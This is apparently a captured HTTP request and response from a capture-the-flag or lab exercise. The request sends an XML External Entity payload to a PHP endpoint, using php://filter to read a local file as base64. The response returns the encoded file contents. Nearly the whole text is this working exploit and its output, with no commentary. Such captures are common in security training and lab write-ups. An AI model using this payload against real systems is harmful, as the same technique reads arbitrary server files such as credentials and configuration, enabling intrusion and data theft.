 Request
Raw Params Headers Hex XML
POST /xml.php HTTP/1.1
Host: 192.168.126.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 179
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY  xxe SYSTEM "php://filter/convert.base64-encode/resource=file:///flag" >]>
<name>&xxe;</name>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 15 Feb 2019 17:15:27 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 84
Connection: close
Content-Type: text/html; charset=UTF-8
SimpleXMLElement Object
(
[0] => a2FwMGt7ODI3My0xMjMtNDUwOTE4My0yMjIxMTQ0NH0K
)